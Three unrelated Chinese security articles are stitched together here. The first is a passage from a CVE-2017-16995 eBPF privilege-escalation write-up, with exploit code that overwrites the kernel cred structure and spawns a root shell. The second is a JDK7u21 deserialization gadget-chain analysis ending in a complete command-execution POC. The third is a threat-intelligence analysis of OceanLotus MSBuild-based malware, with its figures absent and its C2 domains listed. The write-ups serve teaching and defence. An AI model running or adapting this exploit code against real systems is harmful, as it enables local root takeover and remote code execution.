[11]: JMP_JNE_K(BPF_REG_0, BPF_REG_0, 0x1, 0x0)//r0 != 0
[12]: JMP_EXIT(BPF_REG_0, BPF_REG_0, 0x0, 0x0)//exit
[13]: LDX_MEM_DW(BPF_REG_6, BPF_REG_0, 0x0, 0x0)//r6=[r0]=map[0]
[14]: ALU64_MOV_X(BPF_REG_1, BPF_REG_9, 0x0, 0x0)
[15]: ALU64_MOV_X(BPF_REG_2, BPF_REG_10, 0x0, 0x0)
[16]: ALU64_ADD_K(BPF_REG_2, BPF_REG_0, 0x0, 0xfffffffc)
[17]: ST_MEM_W(BPF_REG_10, BPF_REG_0, 0xfffc, 0x1)
[18]: BPF_RAW_INSN(BPF_JMP | BPF_CALL, BPF_REG_0, BPF_REG_0, 0, BPF_FUNC_map_lookup_elem)
[19]: JMP_JNE_K(BPF_REG_0, BPF_REG_0, 0x1, 0x0)
[20]: JMP_EXIT(BPF_REG_0, BPF_REG_0, 0x0, 0x0)
[21]: LDX_MEM_DW(BPF_REG_7, BPF_REG_0, 0x0, 0x0)
[22]: ALU64_MOV_X(BPF_REG_1, BPF_REG_9, 0x0, 0x0)
[23]: ALU64_MOV_X(BPF_REG_2, BPF_REG_10, 0x0, 0x0)
[24]: ALU64_ADD_K(BPF_REG_2, BPF_REG_0, 0x0, 0xfffffffc)
[25]: ST_MEM_W(BPF_REG_10, BPF_REG_0, 0xfffc, 0x2)
[26]: BPF_RAW_INSN(BPF_JMP | BPF_CALL, BPF_REG_0, BPF_REG_0, 0, BPF_FUNC_map_lookup_elem)
[27]: JMP_JNE_K(BPF_REG_0, BPF_REG_0, 0x1, 0x0)
[28]: JMP_EXIT(BPF_REG_0, BPF_REG_0, 0x0, 0x0)
[29]: LDX_MEM_DW(BPF_REG_8, BPF_REG_0, 0x0, 0x0)
[30]: ALU64_MOV_X(BPF_REG_2, BPF_REG_0, 0x0, 0x0)//r2=r0
[31]: ALU64_MOV_K(BPF_REG_0, BPF_REG_0, 0x0, 0x0)//r0=0
[32]: JMP_JNE_K(BPF_REG_6, BPF_REG_0, 0x3, 0x0)// if r6 != 0 jmp 36
[33]: LDX_MEM_DW(BPF_REG_3, BPF_REG_7, 0x0, 0x0)//r3=[r7]
[34]: STX_MEM_DW(BPF_REG_2, BPF_REG_3, 0x0, 0x0)//[r2]=r3
[35]: JMP_EXIT(BPF_REG_0, BPF_REG_0, 0x0, 0x0)//exit
[36]: JMP_JNE_K(BPF_REG_6, BPF_REG_0, 0x2, 0x1)//if r6 !=1 1 jmp 39
[37]: STX_MEM_DW(BPF_REG_2, BPF_REG_10, 0x0, 0x0)//[r2]=r10=rbp
[38]: JMP_EXIT(BPF_REG_0, BPF_REG_0, 0x0, 0x0)//exit
[39]: STX_MEM_DW(BPF_REG_7, BPF_REG_8, 0x0, 0x0)//[r7]=r8
[40]: JMP_EXIT(BPF_REG_0, BPF_REG_0, 0x0, 0x0)//exit
最终的漏洞利用步骤如下:
1. 创建map,加载eBPF指令,绑定到socket
mapfd = bpf_create_map(BPF_MAP_TYPE_ARRAY, sizeof(int), sizeof(long long), 3, 0);
if (mapfd < 0) {
fail("failed to create bpf map: '%s'\n", strerror(errno));
}
redact("sneaking evil bpf past the verifier\n");
progfd = load_prog();
if (progfd < 0) {
if (errno == EACCES) {
msg("log:\n%s", bpf_log_buf);
}
fail("failed to load prog '%s'\n", strerror(errno));
}
redact("creating socketpair()\n");
if(socketpair(AF_UNIX, SOCK_DGRAM, 0, sockets)) {
fail("failed to create socket pair '%s'\n", strerror(errno));
}
redact("attaching bpf backdoor to socket\n");
if(setsockopt(sockets[1], SOL_SOCKET, SO_ATTACH_BPF, &progfd, sizeof(progfd)) < 0) {
fail("setsockopt '%s'\n", strerror(errno));
}
1. 寻找cred结构体,我这里的exp寻找不是基于`thread_info`结构体中的`task_struct`,而是通过泄露socket地址从另一个结构体变量中找到cred。在经典版本中,用的是泄露内核栈地址addr,然后用`addr & ~(0x400-1)`来找thread_info进而找cred。这个原理是内核栈和thread_info位置相邻,地址有对应关系。
id_t uid = getuid();
unsigned long skbuff = get_skbuff();
unsigned long sock_addr = read64(skbuff + 24);
msg("skbuff => %llx\n", skbuff);
msg("Leaking sock struct from %llx\n", sock_addr);
if(sock_addr < PHYS_OFFSET){
fail("Failed to find Sock address from sk_buff.\n");
}
/*
* scan forward for expected sk_rcvtimeo value.
*
* struct sock {
* [...]
* const struct cred *sk_peer_cred;
* long sk_rcvtimeo;
* };
*/
for (int i = 0; i < 100; i++, sock_addr += 8) {
if(read64(sock_addr) == 0x7FFFFFFFFFFFFFFF) {
unsigned long cred_struct = read64(sock_addr - 8);
if(cred_struct < PHYS_OFFSET) {
continue;
}
unsigned long test_uid = (read64(cred_struct + 8) & 0xFFFFFFFF);
if(test_uid != uid) {
continue;
}
msg("Sock->sk_rcvtimeo at offset %d\n", i * 8);
msg("Cred structure at %llx\n", cred_struct);
msg("UID from cred structure: %d, matches the current: %d\n", test_uid, uid);
return cred_struct;
}
}
1. 使用任意地址写功能将cred的uid改为0,起root shell。
static void
hammer_cred(unsigned long addr) {
msg("hammering cred structure at %llx\n", addr);
#define w64(w) { write64(addr, (w)); addr += 8; }
unsigned long val = read64(addr) & 0xFFFFFFFFUL;
w64(val);
w64(0); w64(0); w64(0); w64(0);
w64(0xFFFFFFFFFFFFFFFF);
w64(0xFFFFFFFFFFFFFFFF);
w64(0xFFFFFFFFFFFFFFFF);
#undef w64
}
//
main(){
//...
if(execl("/bin/sh", "/bin/sh", NULL)) {
fail("exec %s\n", strerror(errno));
}
//...
}
## 漏洞patch
漏洞的patch如下[kernel/git/torvalds/linux.git](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=95a762e2c8c942780948091f8f2a4f32fce1ac6f)
这里在do_check里添加了对于`BPF_ALU64`指令的判断,从而将64和32的比较区分开来,使得预先check和实际run
code的检查环境一致,该漏洞无法再被利用。
diff --git a/kernel/bpf/verifier.c b/kernel/bpf/verifier.c
index 625e358ca765..c086010ae51e 100644
--- a/kernel/bpf/verifier.c
+++ b/kernel/bpf/verifier.c
@@ -2408,7 +2408,13 @@ static int check_alu_op(struct bpf_verifier_env *env, struct bpf_insn *insn)
* remember the value we stored into this reg
*/
regs[insn->dst_reg].type = SCALAR_VALUE;
- __mark_reg_known(regs + insn->dst_reg, insn->imm);
+ if (BPF_CLASS(insn->code) == BPF_ALU64) {
+ __mark_reg_known(regs + insn->dst_reg,
+ insn->imm);
+ } else {
+ __mark_reg_known(regs + insn->dst_reg,
+ (u32)insn->imm);
+ }
}
} else if (opcode > BPF_END) {
## 参考资料
[eBPF 简史-张亦鸣](https://www.ibm.com/developerworks/cn/linux/l-lo-eBPF-history/index.html)
[Linux
ebpf模块整数扩展问题导致提权漏洞分析(CVE-2017-16995)](http://p4nda.top/2019/01/18/CVE-2017-16995/)
[CVE-2017-16995复现](https://x3h1n.github.io/2020/03/07/CVE-2017-16995%E5%A4%8D%E7%8E%B0/)
[cve-2017-16995
漏洞复现](https://v1ckydxp.github.io/2019/09/02/2019-09-02-cve-2017-16995%20%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/)
[filter的官方文档](https://www.kernel.org/doc/Documentation/networking/filter.txt) | 社区文章 |
## **概述**
`JDK7u21` 反序列化漏洞所用到的类都是 `JDK` 自带类,对其做了详细分析,记录一下.
主要涉及类和接口包括:`LinkedHashSet`、`HashSet`、`HashMap`、`TemplatesImpl`、`AbstractTranslet`、`Proxy`、`AnnotationInvocationHandler`.
涉及知识点:Java 反序列化、反射、动态代理.
环境:`jdk1.7.0_21`、`IDEA 2019.2`
## **分析过程**
### **_TemplatesImpl class_**
getTransletInstance() 方法
当 `_class` 字段为 `null` 时,会调用 `defineTransletClasses()` 方法,然后执行
`_class[_transletIndex].newInstance()` 语句( `newInstance()` 会调用
`_class[_transletIndex]` 的无参构造方法,生成类实例对象).
private Translet getTransletInstance() throws TransformerConfigurationException {
try {
if (_name == null) return null;
if (_class == null) defineTransletClasses();
// The translet needs to keep a reference to all its auxiliary
// class to prevent the GC from collecting them
AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();
translet.postInitialization();
translet.setTemplates(this);
translet.setServicesMechnism(_useServicesMechanism);
if (_auxClasses != null) {
translet.setAuxiliaryClasses(_auxClasses);
}
return translet;
}
catch (InstantiationException e) {
ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);
throw new TransformerConfigurationException(err.toString());
}
catch (IllegalAccessException e) {
ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);
throw new TransformerConfigurationException(err.toString());
}
}
defineTransletClasses() 方法分析
private void defineTransletClasses() throws TransformerConfigurationException {
if (_bytecodes == null) {
ErrorMsg err = new ErrorMsg(ErrorMsg.NO_TRANSLET_CLASS_ERR);
throw new TransformerConfigurationException(err.toString());
}
TransletClassLoader loader = (TransletClassLoader)
AccessController.doPrivileged(new PrivilegedAction() {
public Object run() {
return new TransletClassLoader(ObjectFactory.findClassLoader());
}
});
try {
final int classCount = _bytecodes.length;
_class = new Class[classCount];
if (classCount > 1) {
_auxClasses = new Hashtable();
}
// 遍历 _bytecodes(byte[][]) 数组,使用类加载器将字节码转化为 Class
for (int i = 0; i < classCount; i++) {
_class[i] = loader.defineClass(_bytecodes[i]);
// 获取 Class 的父类
final Class superClass = _class[i].getSuperclass();
// 如果 Class 的父类名是 "com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet",为 _transletIndex 赋值,否则调用 Hashtable 的 put 方法为 _auxClasses 字段增加值
// Check if this is the main class
if (superClass.getName().equals(ABSTRACT_TRANSLET)) {
_transletIndex = i;
}
else {
_auxClasses.put(_class[i].getName(), _class[i]);
}
}
if (_transletIndex < 0) {
ErrorMsg err= new ErrorMsg(ErrorMsg.NO_MAIN_TRANSLET_ERR, _name);
throw new TransformerConfigurationException(err.toString());
}
}
catch (ClassFormatError e) {
ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_CLASS_ERR, _name);
throw new TransformerConfigurationException(err.toString());
}
catch (LinkageError e) {
ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);
throw new TransformerConfigurationException(err.toString());
}
}
调用 `getTransletInstance()` 方法在 `newTransformer()` 方法中也有调用,并且不需要前置条件即可调用.
所以实际调用 `newTransformer()` 或 `getTransletInstance()` 方法都可以.
### **__bytecodes field_**
首先构造 `Foo` 类,该类实现了 `Serializable` 序列化接口.然后使用 `ClassPool` 修改 `Foo` 类,因为为
`_transletIndex` 设置值时,父类名必须为
`"com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"`,所以调用
`clazz.setSuperclass(xxx)` 设置 `Foo` 类的父类.另外调用类的无参构造方法时触发我们想要执行的代码,所以可以给 `Foo`
类的默认构造方法添加我们想执行的代码,或者构造静态代码块添加我们想执行的代码.
1、通过 `ClassPool` 构造字节码.
public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
// 新增搜索路径到 pathList 中
pool.insertClassPath(new ClassClassPath(Foo.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
// 先后从缓存和 pathList 中寻找 Foo 类,返回 CtClass 对象
final CtClass clazz = pool.get(Foo.class.getName());
// 构造静态初始化语句,后面用到
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
"\");";
// 在类中设置静态初始化语句
clazz.makeClassInitializer().insertBefore(cmd);
// 设置类名
clazz.setName("com.Pwner");
// 先后从缓存和 pathList 中寻找 abstTranslet 类,返回 CtClass 对象
CtClass superC = pool.get(abstTranslet.getName());
// 设置父类为 abstTranslet
clazz.setSuperclass(superC);
// 将类转换为二进制
final byte[] classBytes = clazz.toBytecode();
// 使用 Reflections 反射框架为 _bytecodes 字段赋值
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
// 使用 Reflections 反射框架为 _name 字段赋值
Reflections.setFieldValue(templates, "_name", "Pwner");
return templates;
}
public static class Foo implements Serializable {
private static final long serialVersionUID = 8207363842866235160L;
}
2、直接构造 `Java` 类,生成 `class` 文件,读取 `class` 文件并转换为字节码数组.
构造 Java 类
Foo.java
import java.lang.Runtime;
import java.io.Serializable;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
public class Foo extends AbstractTranslet implements Serializable {
private static final long serialVersionUID = 8207363842866235160L;
public Foo(){
try{
java.lang.Runtime.getRuntime().exec("calc");
}catch(Exception e){
System.out.println("exec Exception");
}
}
public void transform (DOM document, SerializationHandler[] handlers ) throws TransletException {}
@Override
public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler ) throws TransletException {}
}
读取 class 文件,生成字节码数组
InputStream in = new FileInputStream("class path");
byte[] data = toByteArray(in);
private static byte[] toByteArray(InputStream in) throws IOException {
ByteArrayOutputStream out = new ByteArrayOutputStream();
byte[] buffer = new byte[1024 * 4];
int n = 0;
while ((n = in.read(buffer)) != -1) {
out.write(buffer, 0, n);
}
return out.toByteArray();
}
将生成的字节码通过 `Reflections` 反射框架为 `_bytecodes` 字段赋值,这时 `TemplatesImpl`
对象就已经构造好了,只需要调用
`newTransformer()` 或 `getTransletInstance()` 方法即可触发.
### **_AnnotationInvocationHandler class_**
由上面知道,我们需要找到一个序列化类,并且此序列化类能够调用 `TemplatesImpl` 对象的 `newTransformer()` 或
`getTransletInstance()` 方法. `AnnotationInvocationHandler` 类中的 `equalsImpl`
方法正好符合.
`AnnotationInvocationHandler` 类中存在 `var8 = var5.invoke(var1);` 语句(通过反射调用
`var1` 对象的 `var5` 方法),分析一下 `equalsImpl` 方法.
private Boolean equalsImpl(Object var1) {
// 判断 var1 和 this 对象是否相等
if (var1 == this) {
return true;
// 判断 var1 对象是否被转化为 this.type 类
} else if (!this.type.isInstance(var1)) {
return false;
} else {
// 根据 this.type 获取本类的所有方法
Method[] var2 = this.getMemberMethods();
int var3 = var2.length;
// 遍历从 this.type 类中获取的方法
for(int var4 = 0; var4 < var3; ++var4) {
Method var5 = var2[var4];
String var6 = var5.getName();
// 查看 this.memberValues 中是否存在 key 为 this.type 类中的方法名
Object var7 = this.memberValues.get(var6);
Object var8 = null;
// var1 如果为代理类并且为 AnnotationInvocationHandler 类型,返回 Proxy.getInvocationHandler(var1).否则返回 null
AnnotationInvocationHandler var9 = this.asOneOfUs(var1);
// var9 不等于 null 时,执行 if 语句,否则执行 else 语句
if (var9 != null) {
var8 = var9.memberValues.get(var6);
} else {
try {
// 调用 var1 对象的 var5 方法. 如:getOutputProperties.invoke(templatesImpl),就会调用 templatesImpl 对象的 getOutputProperties 方法
var8 = var5.invoke(var1);
} catch (InvocationTargetException var11) {
return false;
} catch (IllegalAccessException var12) {
throw new AssertionError(var12);
}
}
if (!memberValueEquals(var7, var8)) {
return false;
}
}
return true;
}
}
所以当我们调用 `equalsImpl` 方法,并且想要成功执行到 `var5.invoke(var1)` 时,需要满足几个条件:
1、var1 != this;
2、var1 对象能够转化为 this.type 类型,this.type 应该为 var1 对应类的本类或父类;
3、this.asOneOfUs(var1) 返回 null.
而想要通过反射执行 `TemplatesImpl` 对象的方法, `var1` 应该为 `TemplatesImpl` 对象,`var5` 应该为
`TemplatesImpl` 类中的方法,而 `var5` 方法是从 `this.type` 类中获取到的.通过查看 `TemplatesImpl`
类,`javax.xml.transform.Templates` 接口正好符合,这里最终会调用 `getOutputProperties` 方法.
`equalsImpl` 方法的调用在 `invoke` 方法中.分析 `invoke` 方法,想要调用 `equalsImpl` 方法,需要满足:
1、var2 方法名应该为 equals;
2、var2 方法的形参个数为 1;
3、var2 方法的形参类型为 Object 类型.
public Object invoke(Object var1, Method var2, Object[] var3) {
String var4 = var2.getName();
Class[] var5 = var2.getParameterTypes();
if (var4.equals("equals") && var5.length == 1 && var5[0] == Object.class) {
return this.equalsImpl(var3[0]);
} else {
assert var5.length == 0;
if (var4.equals("toString")) {
return this.toStringImpl();
} else if (var4.equals("hashCode")) {
return this.hashCodeImpl();
} else if (var4.equals("annotationType")) {
return this.type;
} else {
Object var6 = this.memberValues.get(var4);
if (var6 == null) {
throw new IncompleteAnnotationException(this.type, var4);
} else if (var6 instanceof ExceptionProxy) {
throw ((ExceptionProxy)var6).generateException();
} else {
if (var6.getClass().isArray() && Array.getLength(var6) != 0) {
var6 = this.cloneArray(var6);
}
return var6;
}
}
}
}
`Annotationinvocationhandler` 类 `invoke` 方法的调用涉及 `Java`
的动态代理机制,动态代理这里不再详细叙述,直构造代码:
TemplatesImpl templatesImpl = createTemplatesImpl("calc", TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "sss");
// 使用 Reflections 反射框架创建 AnnotationInvocationHandler 对象,并设置 type 和 memberValues 字段值
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor("sun.reflect.annotation.AnnotationInvocationHandler").
newInstance(Templates.class, map);
final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class,1);
allIfaces[0] = Templates.class;
// 生成代理类,实现 Templates 接口,代理对象为创建的 AnnotationInvocationHandler 对象
Templates templates = (Templates)Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), allIfaces, tempHandler);
templates.equals(templatesImpl);
通过执行 `templates.equals(templatesImpl);` 最终触发我们想要执行的语句.
### **_HashMap class_**
通过以上我们知道,最终需要调用 `templates.equals(templatesImpl);` 才能触发我们想要执行的语句.
在 `HashMap` 的 `put` 方法中存在 `key.equals(k)` 语句,如果 `key` 为 `templates` 对象,`k` 为
`templatesImpl` 对象,则正好触发我们构造的调用链.但是执行 `key.equals(k)` 语句需要有前提条件:
1、HashMap 存入两个 key 的 hash 值相等,并且 indexFor 计算的 i 相等;
2、前一个 HashMap 对象值的 key 值不等于现在存入的 key 值;
3、现在存入的 key 值为 templates 对象,上一个存入的 key 值为 templatesImpl 对象.
public V put(K key, V value) {
if (key == null)
return putForNullKey(value);
int hash = hash(key);
int i = indexFor(hash, table.length);
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(hash, key, value, i);
return null;
}
所以我们可以进行像这样构造. 但是发现前提条件 `1` 并没有满足,所以需要看一下 `hash` 方法.
HashMap hashmap = new HashMap();
hashmap.put(templatesImpl, "templatesImpl");
hashmap.put(templates, "templates");
`hash` 方法中实际调用了传入 `k` 的 `hashCode` 方法. 所以实际调用的是 `templatesImpl` 和 `templates`
对象的 `hashCode` 方法.
final int hash(Object k) {
int h = 0;
if (useAltHashing) {
if (k instanceof String) {
return sun.misc.Hashing.stringHash32((String) k);
}
h = hashSeed;
}
h ^= k.hashCode();
// This function ensures that hashCodes that differ only by
// constant multiples at each bit position have a bounded
// number of collisions (approximately 8 at default load factor).
h ^= (h >>> 20) ^ (h >>> 12);
return h ^ (h >>> 7) ^ (h >>> 4);
}
`TemplatesImpl` 类没有重写 `hashCode` 方法,调用默认的 `hashCode` 方法.`templates`
对象对应的代理类重写了 `hashCode` 方法,实际调用 `AnnotationInvocationHandler` 类的 `hashCodeImpl`
方法.分析一下这个方法, 发现这个方法会遍历 `this.memberValues`,每次用上一次计算的值加上 `127 *
((String)var3.getKey()).hashCode() ^ memberValueHashCode(var3.getValue())`,而
`memberValueHashCode` 方法中知道,如果 `this.memberValues` 值的 `value` 值的类不是数组,就会返回该
`value` 值的 `hashCode` 值.如果 `this.memberValues` 只有一个 `map` 对象,并且 `127 *
((String)var3.getKey()).hashCode()` 计算的值为零,`map` 对象的 `value` 值为
`templatesImpl` 对象时,能够使得 `HashMap` 两次 `put` 值的 `key` 值相等.所以在创建
`AnnotationInvocationHandler` 对象时,传入的 `map` 对象,`key` 的 `hashCode`
值应该为零,`value` 值为 `templatesImpl` 对象.
private int hashCodeImpl() {
int var1 = 0;
Entry var3;
for(Iterator var2 = this.memberValues.entrySet().iterator(); var2.hasNext(); var1 += 127 * ((String)var3.getKey()).hashCode() ^ memberValueHashCode(var3.getValue())) {
var3 = (Entry)var2.next();
}
return var1;
}
这时我们构造的代码如下:
TemplatesImpl templatesImpl = createTemplatesImpl("calc", TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, templatesImpl);
System.getProperties().put("sun.misc.ProxyGenerator.saveGeneratedFiles", "true");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor("sun.reflect.annotation.AnnotationInvocationHandler").
newInstance(Templates.class, map);
final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class,1);
allIfaces[0] = Templates.class;
Templates templates = (Templates)Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), allIfaces, tempHandler);
HashMap hashmap = new HashMap();
hashmap.put(templatesImpl, "templatesImpl");
hashmap.put(templates, "templates");
### **_LinkedHashSet class_**
我们最终是要通过反序列化里触发我们的调用链,所以我们需要在 `readObject` 反序列化方法中寻找是否有调用 `map` 的 `put` 方法.在
`HashSet` 的 `readObject` 反序列化方法中会循环往 `map` 对象中 `put` 值.根据 `writeObject`
序列化我们知道,每次写入的对象为 `map` 的 `key` 值.所以我们创建的 `LinkedHashSet` 对象时,首先写入
`templatesImpl` 对象,然后写入 `templates`.然后调用 `writeObject` 写入 `LinkedHashSet`
对象.使用 `LinkedHashSet` 来添加值是因为 `LinkedHashSet` 能够保证值的加入顺序.
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in any hidden serialization magic
s.defaultReadObject();
// Read in HashMap capacity and load factor and create backing HashMap
int capacity = s.readInt();
float loadFactor = s.readFloat();
map = (((HashSet)this) instanceof LinkedHashSet ?
new LinkedHashMap<E,Object>(capacity, loadFactor) :
new HashMap<E,Object>(capacity, loadFactor));
// Read in size
int size = s.readInt();
// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
E e = (E) s.readObject();
map.put(e, PRESENT);
}
}
## **POC**
最终 POC 如下:
public class JDK7u21 {
public static void main(String[] args) throws Exception {
TemplatesImpl templatesImpl = createTemplatesImpl("calc", TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "ssss");
System.getProperties().put("sun.misc.ProxyGenerator.saveGeneratedFiles", "true");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor("sun.reflect.annotation.AnnotationInvocationHandler").
newInstance(Templates.class, map);
final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class,1);
allIfaces[0] = Templates.class;
Templates templates = (Templates)Proxy.newProxyInstance(JDK7u21.class.getClassLoader(), allIfaces, tempHandler);
LinkedHashSet set = new LinkedHashSet();
set.add(templatesImpl);
set.add(templates);
// 此处将 key 为 "f5a5a608" 的 map 对象的 value 值设置为 templatesImpl 是因为如果在 set.add(templates) 之前设置,则会令 LinkedHashSet 两次增加的 hash 值相等,在写入序列化对象前触发调用链.
map.put(zeroHashCodeStr, templatesImpl);
//序列化
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(new File("D://JDK7u21.ser")));
objectOutputStream.writeObject(set);//序列化对象
objectOutputStream.flush();
objectOutputStream.close();
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("D://JDK7u21.ser"));
objectInputStream.readObject();
}
public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
// 新增搜索路径到 pathList 中
pool.insertClassPath(new ClassClassPath(Foo.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
// 先后从缓存和 pathList 中寻找 Foo 类,返回 CtClass 对象
final CtClass clazz = pool.get(Foo.class.getName());
// 构造静态初始化语句,后面用到
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +
"\");";
// 在类中设置静态初始化语句
clazz.makeClassInitializer().insertBefore(cmd);
// 设置类名
clazz.setName("com.Pwner");
// 先后从缓存和 pathList 中寻找 abstTranslet 类,返回 CtClass 对象
CtClass superC = pool.get(abstTranslet.getName());
// 设置父类为 abstTranslet
clazz.setSuperclass(superC);
// 将类转换为二进制
final byte[] classBytes = clazz.toBytecode();
/*InputStream in = new FileInputStream("F:\\Foo.class");
byte[] data = toByteArray(in);*/
// 使用 Reflections 反射框架为 _bytecodes 字段赋值
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});
// 使用 Reflections 反射框架为 _name 字段赋值
Reflections.setFieldValue(templates, "_name", "Pwner");
return templates;
}
public static class Foo implements Serializable {
private static final long serialVersionUID = 8207363842866235160L;
}
}
## **参考**
<https://gist.github.com/frohoff/24af7913611f8406eaf3>
<https://sec.xiaomi.com/article/41> | 社区文章 |
作者:[360威胁情报中心](https://mp.weixin.qq.com/s/3v_dGXGZ_RkVyMxl6s3MIg "360威胁情报中心")
#### 背景
进入2017年以来,360威胁情报中心监测到的海莲花APT团伙活动一直处于高度活跃状态,近期团伙又被发现在大半年内入侵了大量网站执行水坑式攻击。海莲花团伙入侵目标相关的网站植入恶意JavaScript获取系统基本信息,筛选出感兴趣的目标,诱导其执行所提供的恶意程序从而植入远控后门。
基于所收集到的IOC数据,360威胁情报中心与360安全监测与响应中心为用户发现了大量被入侵的迹象,协助用户做了确认、清除及溯源工作,在此过程中分析了团伙所使用的各类恶意代码样本。为了顺利实现实现植入控制,海莲花团伙所使用的恶意代码普遍加入了绕过普通病毒查杀体系的机制,利用带白签名程序加载恶意DLL是最常见的方式。除此之外,部分较新的恶意代码利用了系统白程序MSBuild.exe来执行恶意代码以绕过查杀,以下为对此类样本的一些技术分析,与安全社区分享。
#### MSBuild介绍
MSBuild是微软提供的一个用于构建应用程序的平台,它以XML架构的项目文件来控制平台如何处理与生成软件。Visual
Studio会使用MSBuild,但MSBuild并不依赖Visual Studio,可以在没有安装VS的系统中独立工作。
按照微软的定义,XML架构的项目文件中可能包含属性、项、任务、目标几个元素,其中的任务元素中可以包含一些常见的操作,比如复制文件或创建目录,甚至编译执行写入其中的C#源代码。如下是一个XML项目文件的例子:
其中的Message标签指定了一个Message任务,它用于在生成期间记录消息。
用MSBuild加载处理这个helloworld.xml项目文件,我们看到Message任务被执行,输出了“hello world”。
除了如上的系统预定义的内置任务,MSBuild还允许通过Task元素实现用户自定义的任务,功能可以用写入其中的C#代码实现,我们看到的海莲花样本正是利用了自定义Task来加载执行指定的恶意代码。
#### 样本分析
我们所分析的样本主要的执行流程为:使用MSBuild解密执行一个Powershell脚本,该Powershell脚本直接在内存中加载一个EXE文件,执行以后建立C&C通道,实现对目标的控制。
##### 利用MSBuild的加载执行
样本的初始执行从MSBuild.exe开始,攻击者把恶意代码的Payload放到XML项目文件中,调用MSBuild来Build和执行,下图为调用MSBuild程序的命令行属性:
其中SystemEventsBrokers.xml文件内容如下:
文件中指定的Task对象的Execute方法被重载了,功能代码用C#实现,变量aaa是一块经过Base64编码的数据,C#的处理逻辑其实只是简单地对aaa做Base64解码并在编码转换以后交给Powershell执行。下图为aaa变量对应的数据做编码转换以后的Powershell脚本:
可以看到这块代码还是经过混淆的,通过层层解码执行,最终得到的代码如下:
该脚本的功能主要是把var_code的数据经过Base64解密后在内存中执行,var_code解密后其实为一段shellcode。首先它会通过call/pop指令序列获取到后面所附加数据的地址,数据起始在0xf63+0x0a处,头部的前两个字节为0x4567,地址存在ebp-0x68中,如下图:
通过PEB获取kernel32基址,然后获得GetProcAddress的地址:
之后通过GetProcAddress获取一些API的地址。
获取的API包括:
* VirtualAlloc
* VirtualFree
* LoadLibraryA
* Sleep
获取系统调用地址完成后,Shellcode先判断所附加数据的前2个字节是否为0x4567来确认是否为自己构造的文件,如果是则继续执行:
接下来会调用VirtualAlloc申请一片可执行的内存,并把后面附带的PE文件分别复制到该内存中:
PE在内存中初始化完毕,这里就开始执行PE入口代码:
下图为内存中加载的PE的OEP处:
将此PE文件提取出来,我们发现文件的PE头和NT头的标志被故意修改了,PE头被改为0x4567,NT头被改为0x12345678,如图:
把此2处修改后,恢复正常PE的结构,可以查看PE的基本信息如下,版本信息伪装来自苹果公司:
#### 远控程序分析
该文件是一个EXE程序,功能为支持DNSTunnel通信的远控Server。程序中的字符串都做了简单的加密处理,下图为入口处初始化用到的API的地址:
解密算法有2种,一种是单字节+0x80获取ASCII的明文字符串,另一种为双字节+0x80获取UNICODE的明文字符串:
1. 解密DLL模块名的函数如下:
1. 解密API函数的的函数:
每一个字节+0x80,遇到0结束,得到明文的字符串:
然后通过枚举模块导出表的形式获取函数的地址并存到参数里:
解密出域名,解密的算法一样:
解密出的域名如下:
* facebook-cdn.net
* z.gl-appspot.org
* z.tonholding.com
* z.nsquery.net
使用UDP协议连接8.8.8.8(Google DNS服务器)的53端口或208.67.222.222 (OpenDNS)的53端口;
